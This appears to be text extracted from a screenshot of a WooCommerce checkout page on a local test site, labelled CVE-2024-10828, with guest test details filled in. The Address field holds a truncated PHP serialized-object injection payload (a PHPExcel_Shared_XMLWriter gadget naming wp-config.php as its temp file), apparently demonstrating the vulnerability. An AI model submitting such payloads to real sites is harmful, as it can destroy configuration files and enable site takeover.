 Checkout – CVE-2024-10828
localhost:8080/checkout/
시크릿 모드
CVE-2024-10828
Contact information
We'll use this email to send you details and updates about your order.
Email address
test@example.com
You are currently checking out as a guest.
Shipping address
Enter the address where you want your order delivered.
Country/Region
South Korea
First name
Kim
Last name
Tester
Address
O:25:"PHPExcel_Shared_XMLWriter":1:{s:12:"tempFileName";s:27:"/var/www/html/wp-config.p
Apartment, suite, etc. (optional)
City
City
Postal code
12345
Phone (optional)
Use same address for billing
Shipping options
Free shipping FREE
Add a note to your order
Order summary
1 🔥 Consert Ticket Open Event 🔥
Add a coupon
Subtotal ₩0
Delivery FREE
Free shipping
Delivers to 12345, City, South Korea
Total ₩0